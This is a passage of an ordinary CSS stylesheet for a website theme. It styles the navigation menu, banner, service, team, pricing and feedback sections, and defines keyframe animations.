.startp-nav nav .others-option .btn.btn-light:hover, .startp-nav nav .others-option .btn.btn-light:focus {
  color: #ffffff;
}

.startp-nav nav .others-option .btn.btn-primary {
  -webkit-box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
          box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
}

.startp-nav nav .others-option .btn.btn-primary::after, .startp-nav nav .others-option .btn.btn-primary::before {
  -webkit-box-shadow: 0 13px 27px 0 rgba(68, 206, 111, 0.25);
          box-shadow: 0 13px 27px 0 rgba(68, 206, 111, 0.25);
}

.startp-nav.is-sticky {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  padding: 5px 0;
  z-index: 99995;
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.06);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.06);
  background-color: #ffffff !important;
  -webkit-animation: 500ms ease-in-out 0s normal none 1 running fadeInDown;
          animation: 500ms ease-in-out 0s normal none 1 running fadeInDown;
}

.startp-nav .navbar-light .navbar-nav .dropdown-menu {
  background: #fff;
  border-radius: 5px;
  border: none;
  margin: 0;
  padding: 15px 0;
  -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
}

.startp-nav .navbar-light .navbar-nav .dropdown-menu .dropdown-item {
  margin: 0 !important;
  padding: 5px 20px !important;
  color: #4a6f8a;
  font-size: 15px;
  background-color: #fff;
}

.startp-nav .navbar-light .navbar-nav .dropdown-menu .dropdown-item:hover {
  background-color: transparent;
}

.startp-nav .navbar-light .navbar-nav .dropdown-menu .dropdown-item.active, .startp-nav .navbar-light .navbar-nav .dropdown-menu .dropdown-item:active {
  background-color: transparent;
}

.navbar-brand {
  font-weight: 600;
  font-size: 22px;
}

.navbar-light {
  padding-left: 0;
  padding-right: 0;
}

.navbar-light .collapse ul li ul .menu-item-has-children > a::after {
  width: 0;
  height: 0;
  font-size: 19px;
  vertical-align: 0;
  margin-left: -5px;
  position: absolute;
  top: 29px;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  content: "\e9f8";
  font-family: "boxicons" !important;
}

/* Float menu */
.float-menu-d-none .meanmenu-reveal, .float-menu-d-none .mean-nav {
  display: none !important;
}

.float-burger-menu {
  position: absolute;
  right: 15px;
  top: 25px;
  cursor: pointer;
  z-index: 99999;
}

.float-burger-menu span {
  background-color: #333;
  height: 4px;
  width: 35px;
  display: block;
  border-radius: 3px;
}

.float-burger-menu span.middle-bar {
  margin: 4px 0;
}

.startp-float-menu .mean-nav {
  margin-top: 0;
}

.startp-float-menu .navbar-nav.nav {
  display: block !important;
}

.startp-float-menu a.meanmenu-reveal {
  display: none !important;
}

.float-menu-modal {
  z-index: 999999;
}

.float-menu-modal.modal-right .modal-dialog {
  max-width: 320px;
  min-height: calc(100vh - 0px);
}

.float-menu-modal.modal-right.show .modal-dialog {
  -webkit-transform: translate(0, 0);
          transform: translate(0, 0);
}

.float-menu-modal.modal-right .modal-content {
  height: calc(100vh - 0px);
  overflow-y: auto;
  border: none;
  border-radius: 0;
}

.float-menu-modal.modal-right .modal-content .modal-header {
  border: none;
  padding: 5px 15px;
}

.float-menu-modal.modal-right .modal-content .modal-header .close {
  float: left;
  margin: 0 auto;
  font-weight: 100;
  font-size: 35px;
  padding: 0;
}

.float-menu-modal.modal-right .modal-content .mean-bar {
  padding: 0;
}

.float-menu-modal.modal-right .modal-dialog {
  -webkit-transform: translate(100%, 0);
          transform: translate(100%, 0);
  margin: 0px 0 0 auto;
}

/* Drop-down menu work on hover */
@media only screen and (min-width: 991px) {
  .navbar-light .collapse ul li > ul {
    display: block;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .9s;
    transition: .9s;
  }
  .navbar-light .collapse ul li:hover > ul {
    opacity: 1;
    visibility: visible;
  }
  .navbar-light .collapse ul ul {
    position: absolute;
    top: 100%;
    left: 0;
    min-width: 250px;
  }
  /**/
  .navbar-light .collapse ul ul li {
    position: relative;
  }
  .navbar-light .collapse ul ul li:hover > ul {
    display: block;
  }
  .navbar-light .collapse ul ul ul {
    position: absolute;
    top: -13px;
    left: 100%;
    min-width: 250px;
    display: none;
  }
  /**/
  .navbar-light .collapse ul ul ul li {
    position: relative;
  }
  .navbar-light .collapse ul ul ul li:hover ul {
    display: block;
  }
  .navbar-light .collapse ul ul ul ul {
    position: absolute;
    top: 0;
    left: 100%;
    min-width: 250px;
    display: none;
    z-index: 1;
  }
}

/*================================================
Main Banner CSS
=================================================*/
.main-banner {
  position: relative;
  height: 910px;
  z-index: 1;
  background: transparent url(../../assets/img/banner-bg1.jpg) right top no-repeat;
}

.main-banner .hero-content h1 {
  font-size: 45px;
  font-weight: 500;
  margin-bottom: 20px;
}

.main-banner .hero-content p {
  margin-bottom: 30px;
  font-size: 16px;
}

.main-banner .banner-form {
  background: #ffffff;
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
  padding: 50px 30px;
  border-radius: 5px;
}

.main-banner .banner-form form .form-control {
  padding-left: 15px;
}

.main-banner .banner-form form .btn {
  display: block;
  width: 100%;
  -webkit-transform: unset;
          transform: unset;
  margin-top: 25px;
}

.main-banner .banner-image {
  position: relative;
}

.main-banner .banner-image img {
  position: absolute;
}

.main-banner .banner-image img:nth-child(1) {
  z-index: 3;
  top: -130px;
  left: -45px;
}

.main-banner .banner-image img:nth-child(2) {
  right: 145px;
  top: -287px;
}

.main-banner .banner-image img:nth-child(3) {
  left: 25px;
  top: -20px;
}

.main-banner .banner-image img:nth-child(4) {
  right: 12%;
  top: 118px;
  z-index: 1;
}

.main-banner .banner-image img:nth-child(5) {
  left: 28%;
  top: -120px;
  z-index: 2;
}

.main-banner .banner-image img:nth-child(6) {
  right: 35%;
  z-index: 1;
  top: -150px;
}

.main-banner .banner-image img:nth-child(7) {
  right: 20px;
  top: -110px;
}

.main-banner .banner-image img:nth-child(8) {
  right: 25px;
  top: -140px;
}

.main-banner .banner-image img:nth-child(9) {
  right: 30%;
  z-index: 1;
  top: -35px;
}

.main-banner .banner-image img:nth-child(10) {
  left: 37%;
  top: -28px;
  z-index: 1;
}

.main-banner .banner-image img:nth-child(11) {
  left: 37%;
  top: -160px;
  z-index: 1;
}

.main-banner .banner-image img:nth-child(12) {
  left: 90px;
  top: -110px;
}

.main-banner .banner-image img:nth-child(13) {
  left: 56%;
  top: -25px;
  z-index: 2;
}

.main-banner .banner-image img:nth-child(14) {
  right: 105px;
  top: -28px;
}

.main-banner .banner-image img:last-child {
  display: none;
}

.main-banner .banner-image.single-banner-image img {
  display: block;
  position: relative;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.shape1 {
  position: absolute;
  top: 20%;
  z-index: -1;
  left: 30px;
  -webkit-animation: rotate3d 4s linear infinite;
          animation: rotate3d 4s linear infinite;
  opacity: .4;
}

.shape2 {
  position: absolute;
  z-index: -1;
  top: 60%;
  left: 15%;
}

.shape3 {
  position: absolute;
  left: 25%;
  bottom: 15%;
  z-index: -1;
  -webkit-animation: animationFramesOne 15s infinite linear;
          animation: animationFramesOne 15s infinite linear;
}

.shape4 {
  position: absolute;
  right: 25%;
  bottom: 15%;
  z-index: -1;
  -webkit-animation: animationFramesOne 20s infinite linear;
          animation: animationFramesOne 20s infinite linear;
}

.shape5 {
  position: absolute;
  right: 5%;
  top: 10%;
  z-index: -1;
  -webkit-animation: movebounce 5s linear infinite;
          animation: movebounce 5s linear infinite;
  opacity: .2;
}

.shape6 {
  position: absolute;
  z-index: -1;
  top: 40%;
  right: 10%;
}

.shape7 {
  position: absolute;
  left: 25%;
  top: 15%;
  z-index: -1;
  -webkit-animation: animationFramesOne 20s infinite linear;
          animation: animationFramesOne 20s infinite linear;
}

.shape8 {
  position: absolute;
  z-index: -1;
  top: 15%;
  right: 10%;
}

@-webkit-keyframes movebounce {
  0% {
    -webkit-transform: translateY(0px);
            transform: translateY(0px);
  }
  50% {
    -webkit-transform: translateY(20px);
            transform: translateY(20px);
  }
  100% {
    -webkit-transform: translateY(0px);
            transform: translateY(0px);
  }
}

@keyframes movebounce {
  0% {
    -webkit-transform: translateY(0px);
            transform: translateY(0px);
  }
  50% {
    -webkit-transform: translateY(20px);
            transform: translateY(20px);
  }
  100% {
    -webkit-transform: translateY(0px);
            transform: translateY(0px);
  }
}

@-webkit-keyframes moveleftbounce {
  0% {
    -webkit-transform: translateX(0px);
            transform: translateX(0px);
  }
  50% {
    -webkit-transform: translateX(20px);
            transform: translateX(20px);
  }
  100% {
    -webkit-transform: translateX(0px);
            transform: translateX(0px);
  }
}

@keyframes moveleftbounce {
  0% {
    -webkit-transform: translateX(0px);
            transform: translateX(0px);
  }
  50% {
    -webkit-transform: translateX(20px);
            transform: translateX(20px);
  }
  100% {
    -webkit-transform: translateX(0px);
            transform: translateX(0px);
  }
}

.rotateme {
  -webkit-animation-name: rotateme;
          animation-name: rotateme;
  -webkit-animation-duration: 20s;
          animation-duration: 20s;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
}

@keyframes rotateme {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

@-webkit-keyframes rotateme {
  from {
    -webkit-transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
  }
}

@-webkit-keyframes rotate3d {
  0% {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
  100% {
    -webkit-transform: rotateY(360deg);
    transform: rotateY(360deg);
  }
}

@keyframes rotate3d {
  0% {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
  100% {
    -webkit-transform: rotateY(360deg);
    transform: rotateY(360deg);
  }
}

@keyframes animationFramesOne {
  0% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
            transform: translate(0px, 0px) rotate(0deg);
  }
  20% {
    -webkit-transform: translate(73px, -1px) rotate(36deg);
            transform: translate(73px, -1px) rotate(36deg);
  }
  40% {
    -webkit-transform: translate(141px, 72px) rotate(72deg);
            transform: translate(141px, 72px) rotate(72deg);
  }
  60% {
    -webkit-transform: translate(83px, 122px) rotate(108deg);
            transform: translate(83px, 122px) rotate(108deg);
  }
  80% {
    -webkit-transform: translate(-40px, 72px) rotate(144deg);
            transform: translate(-40px, 72px) rotate(144deg);
  }
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
            transform: translate(0px, 0px) rotate(0deg);
  }
}

@-webkit-keyframes animationFramesOne {
  0% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
  }
  20% {
    -webkit-transform: translate(73px, -1px) rotate(36deg);
  }
  40% {
    -webkit-transform: translate(141px, 72px) rotate(72deg);
  }
  60% {
    -webkit-transform: translate(83px, 122px) rotate(108deg);
  }
  80% {
    -webkit-transform: translate(-40px, 72px) rotate(144deg);
  }
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
  }
}

/*================================================
Boxes CSS
=================================================*/
.boxes-area {
  position: relative;
  padding-bottom: 80px;
  margin-top: -130px;
  z-index: 1;
}

.single-box {
  border: 1px dashed #cdf1d8;
  padding: 30px 20px;
  position: relative;
  z-index: 1;
  border-radius: 5px;
  background: #ffffff;
  -webkit-box-shadow: 0 0 10px rgba(72, 69, 224, 0.1);
          box-shadow: 0 0 10px rgba(72, 69, 224, 0.1);
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-box .icon {
  display: inline-block;
  text-align: center;
  width: 55px;
  height: 55px;
  line-height: 55px;
  background: #cdf1d8;
  border-radius: 50%;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  font-size: 18px;
}

.single-box h3 {
  font-size: 18px;
  margin-top: 25px;
  margin-bottom: 15px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-box h3 a {
  color: #0e314c;
}

.single-box h3 a:hover {
  text-decoration: underline;
}

.single-box::before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  border-radius: 5px;
  height: 100%;
  z-index: -1;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-box p {
  -webkit-transition: 0.5s;
  transition: 0.5s;
  margin: 0 0 -5px;
}

.single-box.bg-f78acb {
  border-color: rgba(247, 138, 203, 0.3);
}

.single-box.bg-f78acb .icon {
  color: #f78acb;
  background: rgba(247, 138, 203, 0.3);
}

.single-box.bg-c679e3 {
  border-color: #edc3fc;
}

.single-box.bg-c679e3 .icon {
  background: #edc3fc;
}

.single-box.bg-eb6b3d {
  border-color: rgba(235, 107, 61, 0.3);
}

.single-box.bg-eb6b3d .icon {
  color: #eb6b3d;
  background: rgba(235, 107, 61, 0.3);
}

.single-box:hover {
  -webkit-transform: translateY(-9px);
          transform: translateY(-9px);
  border-color: transparent;
}

.single-box:hover::before {
  opacity: 1;
  visibility: visible;
}

.single-box:hover .icon {
  background: #ffffff;
}

.single-box:hover h3, .single-box:hover p {
  color: #ffffff;
}

.single-box:hover h3 a {
  color: #fff;
}

.single-box:hover.bg-f78acb .icon {
  color: #f78acb;
}

.single-box:hover.bg-eb6b3d .icon {
  color: #eb6b3d;
}

/*================================================
About CSS
=================================================*/
.about-content .section-title {
  text-align: left;
  margin-bottom: 18px;
}

.about-content .section-title .bar {
  margin-right: 0;
  margin-left: 0;
}

.about-content .section-title p {
  margin: 0;
}

.about-inner-area {
  margin-top: 60px;
}

.about-inner-area .about-text h3 {
  font-size: 18px;
  margin-bottom: 15px;
  font-weight: 600;
}

/*================================================
Services CSS
=================================================*/
.services-area {
  overflow: hidden;
}

.services-content .section-title {
  text-align: left;
  margin-bottom: 20px;
}

.services-content .section-title .bar {
  margin-left: 0;
  margin-right: 0;
}

.services-content .section-title p {
  margin: 0;
}

.services-content .row {
  margin-left: -8px;
  margin-right: -8px;
}

.services-content .row .col-lg-6 {
  padding-left: 8px;
  padding-right: 8px;
}

.services-content .box {
  position: relative;
  margin-top: 30px;
  z-index: 1;
  display: block;
  padding: 13px 20px;
  color: #666;
  font-weight: 500;
  border-radius: 3px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
}

.services-content .box::before {
  content: '';
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  border-radius: 3px;
  z-index: -1;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.services-content .box svg {
  margin-right: 5px;
  display: inline-block;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  width: 18px;
}

.services-content .box:hover {
  color: #ffffff;
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.services-content .box:hover::before {
  opacity: 1;
  visibility: visible;
}

.services-content .box:hover svg {
  color: #ffffff;
}

.services-content .box:hover i {
  color: #fff !important;
}

.services-content .box i {
  padding-right: 8px;
  font-size: 16px;
}

.services-right-image {
  position: relative;
}

.services-right-image img {
  position: absolute;
}

.services-right-image img:nth-child(1) {
  left: 22%;
  top: -85px;
  z-index: 1;
}

.services-right-image img:nth-child(2) {
  left: 0;
  right: 0;
  text-align: center;
  margin: 0 auto;
  top: -52px;
}

.services-right-image img:nth-child(3) {
  left: 44%;
  top: -33px;
  z-index: 1;
}

.services-right-image img:nth-child(4) {
  right: 38%;
  z-index: 1;
  top: -220px;
}

.services-right-image img:nth-child(5) {
  z-index: 1;
  right: 24%;
  top: 8px;
}

.services-right-image img:nth-child(6) {
  left: 29%;
  top: 0;
  z-index: 1;
}

.services-right-image img:nth-child(7) {
  right: 44%;
  top: -78px;
  z-index: 1;
}

.services-right-image img:nth-child(8) {
  right: 30%;
  top: -134px;
  z-index: 1;
}

.services-right-image img:nth-child(9) {
  right: 31%;
  top: -21px;
  z-index: 1;
}

.services-right-image img:nth-child(10) {
  right: 24%;
  top: -80px;
}

.services-right-image img:nth-child(11) {
  left: 27%;
  top: -60px;
  z-index: 2;
}

.services-right-image img:nth-child(12) {
  right: 28%;
  z-index: 1;
  top: -54px;
}

.services-right-image img:nth-child(13) {
  left: 31%;
  top: -105px;
  z-index: 1;
}

.services-right-image img.bg-image {
  top: -262px;
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center;
}

.services-right-image img:last-child {
  display: none;
}

.services-right-image.single-right-image img {
  display: block;
}

.services-right-image.single-right-image img:first-child {
  top: -60px;
}

.services-right-image.single-right-image img:last-child {
  position: relative;
  left: 0;
  top: 0;
}

.services-left-image {
  position: relative;
}

.services-left-image img {
  position: absolute;
}

.services-left-image img:nth-child(1) {
  left: 15%;
  top: -98px;
}

.services-left-image img:nth-child(2) {
  left: 0;
  top: -200px;
  right: 0;
  text-align: center;
  margin: 0 auto;
}

.services-left-image img:nth-child(3) {
  left: 36%;
  z-index: 12;
  top: -55px;
}

.services-left-image img:nth-child(4) {
  left: 55px;
  top: -38px;
  z-index: 1;
}

.services-left-image img:nth-child(5) {
  z-index: 3;
  right: 26%;
  top: -66px;
}

.services-left-image img:nth-child(6) {
  right: 19%;
  top: -41px;
  z-index: 2;
}

.services-left-image img:nth-child(7) {
  right: 97px;
  top: 40px;
  z-index: 1;
}

.services-left-image img:nth-child(8) {
  right: 23%;
  top: -175px;
  z-index: 2;
}

.services-left-image img.bg-image {
  top: -262px;
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center;
}

.services-left-image img:last-child {
  display: none;
}

.services-left-image.single-left-image img {
  display: block;
}

.services-left-image.single-left-image img:first-child {
  top: -60px;
}

.services-left-image.single-left-image img:last-child {
  position: relative;
  left: 0;
  top: 0;
}

.single-services-box {
  position: relative;
  background: #ffffff;
  padding-left: 20px;
  padding-top: 30px;
  padding-right: 20px;
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-radius: 5px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-services-box h3 {
  font-size: 18px;
  margin-top: 25px;
  margin-bottom: 15px;
}

.single-services-box .icon {
  text-align: center;
  width: 55px;
  height: 55px;
  line-height: 55px;
  background: #cdf1d8;
  border-radius: 50%;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  font-size: 20px;
}

.single-services-box .icon.bg-c679e3 {
  background: #edc3fc;
}

.single-services-box .icon.bg-eb6b3d {
  color: #eb6b3d;
  background: rgba(235, 107, 61, 0.3);
}

.single-services-box::before, .single-services-box::after {
  content: '';
  position: absolute;
  width: 0;
  height: 4px;
  opacity: 0;
  visibility: hidden;
  bottom: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-services-box::before {
  left: 0;
}

.single-services-box::after {
  right: 0;
}

.single-services-box:hover {
  -webkit-transform: translateY(-10px);
          transform: translateY(-10px);
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
}

.single-services-box:hover .icon {
  color: #ffffff;
}

.single-services-box:hover .icon.bg-eb6b3d {
  background: #eb6b3d;
}

.single-services-box:hover::after, .single-services-box:hover::before {
  opacity: 1;
  visibility: visible;
  width: 50%;
}

.services-area-two {
  padding-bottom: 50px;
}

/*================================================
Features CSS
=================================================*/
.features-area {
  padding-bottom: 50px;
}

.features-area-two {
  overflow: hidden;
}

.single-features {
  position: relative;
  background: #ffffff;
  padding-left: 95px;
  padding-top: 30px;
  padding-right: 20px;
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-radius: 5px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-features h3 {
  font-size: 18px;
  margin-bottom: 10px;
}

.single-features p {
  margin: 0;
}

.single-features .icon {
  position: absolute;
  text-align: center;
  width: 55px;
  height: 55px;
  line-height: 55px;
  background: #cdf1d8;
  border-radius: 50%;
  left: 20px;
  top: 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  font-size: 20px;
}

.single-features .icon.bg-c679e3 {
  background: #edc3fc;
}

.single-features .icon.bg-eb6b3d {
  color: #eb6b3d;
  background: rgba(235, 107, 61, 0.3);
}

.single-features:hover {
  -webkit-transform: translateY(-10px);
          transform: translateY(-10px);
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
}

.single-features:hover .icon {
  color: #ffffff;
}

.single-features:hover .icon.bg-eb6b3d {
  background: #eb6b3d;
}

/*================================================
Team CSS
=================================================*/
.team-area {
  padding-bottom: 50px;
}

.team-area .owl-controls {
  margin-bottom: 30px;
}

.single-team {
  background: #ffffff;
  padding-top: 35px;
  padding-bottom: 35px;
  margin-bottom: 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  z-index: 1;
  text-align: center;
}

.single-team .team-image {
  position: relative;
  z-index: 1;
  padding-left: 35px;
  padding-right: 35px;
}

.single-team .team-image img {
  border: 3px solid #cdf1d8;
  width: auto !important;
  border-radius: 50%;
  display: inline-block !important;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-team .team-image::before {
  content: '';
  position: absolute;
  left: 0;
  top: 50%;
  background: #f9f6f6;
  height: 10px;
  width: 100%;
  z-index: -1;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-team .team-content {
  padding-left: 35px;
  padding-right: 35px;
}

.single-team .team-content ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.single-team .team-content ul li {
  display: inline-block;
  margin: 0 3px;
}

.single-team .team-content ul li a {
  width: 30px;
  height: 30px;
  border: 1px solid #f1f1f1;
  border-radius: 50%;
  line-height: 30px;
  display: inline-block;
}

.single-team .team-content ul li a:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.single-team .team-content ul li a svg {
  width: 19px;
}

.single-team .team-content ul li a i {
  line-height: 1;
}

.single-team .team-content p {
  margin-top: 20px;
  margin-bottom: 0;
}

.single-team .team-info {
  padding: 10px 15px;
  border-radius: 75px;
  margin-bottom: 25px;
  margin-left: 10px;
  margin-right: 10px;
  margin-top: 25px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-team .team-info h3 {
  font-size: 18px;
  margin-bottom: 5px;
  color: #ffffff;
}

.single-team .team-info span {
  color: #ffffff;
  font-size: 13px;
}

.single-team:hover {
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
}

.single-team:hover .team-image::before {
  height: 0;
}

.single-team:hover .team-info {
  margin-left: 0;
  margin-right: 0;
  border-radius: 0;
}

/*================================================
Works CSS
=================================================*/
.works-area {
  position: relative;
  z-index: 1;
  padding-bottom: 50px;
}

.single-works {
  position: relative;
  margin-bottom: 30px;
}

.single-works::before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  opacity: 0;
  visibility: hidden;
}

.single-works .icon {
  position: absolute;
  border-radius: 50%;
  top: 0;
  right: 45px;
  background: #ffffff;
  width: 45px;
  text-align: center;
  height: 45px;
  line-height: 42px;
  opacity: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  visibility: hidden;
}

.single-works .icon svg {
  width: 19px;
}

.single-works .icon:hover {
  color: #ffffff;
}

.single-works .works-content {
  position: absolute;
  bottom: -60px;
  left: 0;
  padding: 20px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  opacity: 0;
  visibility: hidden;
}

.single-works .works-content h3 {
  font-size: 18px;
  margin-bottom: 15px;
}

.single-works .works-content h3 a {
  color: #ffffff;
}

.single-works .works-content p {
  color: #ffffff;
}

.single-works:hover::before {
  opacity: .95;
  visibility: visible;
}

.single-works:hover .icon {
  opacity: 1;
  visibility: visible;
  top: 45px;
}

.single-works:hover .works-content {
  opacity: 1;
  visibility: visible;
  bottom: 0;
}

/*================================================
Fun Facts CSS
=================================================*/
.funfacts-area {
  position: relative;
  z-index: 1;
}

.funfacts-area .section-title h2 {
  max-width: 520px;
  margin: 0 auto;
}

.funfacts-area .map-bg {
  position: absolute;
  z-index: -1;
  top: 120px;
  left: 0;
  right: 0;
  text-align: center;
  margin: 0 auto;
}

.funfact {
  text-align: center;
  border: 1px solid #eee;
  padding: 30px 10px;
}

.funfact h3 {
  font-size: 30px;
  margin-bottom: 7px;
  font-weight: 600;
}

.contact-cta-box {
  margin: 80px auto 0;
  max-width: 600px;
  border: 1px dashed #ebebeb;
  padding: 30px 210px 30px 30px;
  border-radius: 5px;
  position: relative;
}

.contact-cta-box h3 {
  font-size: 20px;
  margin-bottom: 6px;
}

.contact-cta-box p {
  margin-bottom: 0;
}

.contact-cta-box .btn {
  position: absolute;
  right: 30px;
  top: 50%;
  margin-top: -27px;
}

.contact-cta-box .btn-primary {
  -webkit-box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
          box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
}

.contact-cta-box .btn-primary:hover, .contact-cta-box .btn-primary:focus {
  -webkit-box-shadow: 0 13px 27px 0 rgba(68, 206, 111, 0.25);
          box-shadow: 0 13px 27px 0 rgba(68, 206, 111, 0.25);
}

/*==========================================
Pricing CSS
===========================================*/
.pricing-area {
  position: relative;
  z-index: 1;
}

.pricing-table {
  text-align: center;
  background: #ffffff;
  -webkit-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.06);
          box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.06);
  border-radius: 5px;
  padding-bottom: 35px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.pricing-table .pricing-header {
  background: #ffffff;
  position: relative;
  padding: 30px 20px;
  border-radius: 5px 5px 0 0;
  border-bottom: 1px solid #eeeeee;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  margin-bottom: 30px;
  z-index: 1;
}

.pricing-table .pricing-header::before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  border-radius: 5px 5px 0 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  z-index: -1;
}

.pricing-table .pricing-header h3 {
  font-size: 18px;
  text-transform: uppercase;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  margin-bottom: 0;
  font-weight: 600;
}

.pricing-table .price {
  margin-bottom: 30px;
}

.pricing-table .price span {
  font-size: 30px;
  font-weight: 600;
}

.pricing-table .price span sup {
  font-weight: 500;
}

.pricing-table .price span span {
  font-size: 14px;
  font-weight: 500;
}

.pricing-table .pricing-features ul {
  padding: 0;
  list-style-type: none;
  margin-bottom: 20px;
}

.pricing-table .pricing-features ul li {
  color: #888;
  border-top: 1px dashed #eee;
  padding: 8px 0;
  text-decoration: line-through;
}

.pricing-table .pricing-features ul li.active {
  color: #666666;
  text-decoration: none;
}

.pricing-table:hover {
  -webkit-transform: translateY(-10px);
          transform: translateY(-10px);
}

.pricing-table:hover .pricing-header::before {
  opacity: 1;
  visibility: visible;
}

.pricing-table:hover .pricing-header h3 {
  color: #ffffff;
}

.pricing-table.active-plan .pricing-header::before {
  opacity: 1;
  visibility: visible;
}

.pricing-table.active-plan .pricing-header h3 {
  color: #ffffff;
}

.pricing-table.active-plan .btn-primary {
  -webkit-box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
          box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
}

.pricing-table.active-plan .btn-primary::after, .pricing-table.active-plan .btn-primary::before {
  -webkit-box-shadow: 0 13px 27px 0 rgba(68, 206, 111, 0.25);
          box-shadow: 0 13px 27px 0 rgba(68, 206, 111, 0.25);
}

/*================================================
Feedback CSS
=================================================*/
.feedback-area {
  position: relative;
  z-index: 1;
}

.feedback-slides {
  position: relative;
  max-width: 750px;
  margin: 0 auto;
}

.feedback-slides .client-feedback {
  position: relative;
}

.feedback-slides .client-feedback .single-feedback {
  background: #ffffff;
  border-radius: 5px;
  padding-left: 170px;
  padding-right: 40px;
  padding-top: 40px;
  padding-bottom: 40px;
  margin-bottom: 60px;
  position: relative;
}

.feedback-slides .client-feedback .single-feedback .client-img {
  position: absolute;
  left: 40px;
  top: 40px;
}

.feedback-slides .client-feedback .single-feedback .client-img img {
  border-radius: 50%;
  border: 2px solid;
  padding: 3px;
  width: 95px;
}

.feedback-slides .client-feedback .single-feedback h3 {
  font-size: 18px;
  margin: 0;
  font-weight: 600;
}

.feedback-slides .client-feedback .single-feedback span {
  display: block;
  margin-top: 8px;
  margin-bottom: 15px;
  font-size: 14px;
}

.feedback-slides .client-feedback .single-feedback::before {
  content: '';
  position: absolute;
  left: 0;
  bottom: -25px;
  width: 50px;
  height: 50px;
  background: #ffffff;
  right: 0;
  margin: 0 auto;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}

.feedback-slides .client-thumbnails {
  position: relative;
  margin: 0 85px;
}

.feedback-slides .client-thumbnails .item .img-fill {
  cursor: pointer;
  position: relative;
  text-align: center;
}

.feedback-slides .client-thumbnails .item .img-fill img {
  opacity: 0.4;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  display: inline-block;
  position: relative;
  border: 2px solid;
  border-radius: 50%;
  padding: 3px;
  width: 85px;
}

.feedback-slides .client-thumbnails .item:hover .img-fill img, .feedback-slides .client-thumbnails .item.slick-center .img-fill img {
  opacity: 1;
}

.client-thumbnails .next-arrow, .client-thumbnails .prev-arrow {
  position: absolute;
  width: 40px;
  height: 40px;
  cursor: pointer;
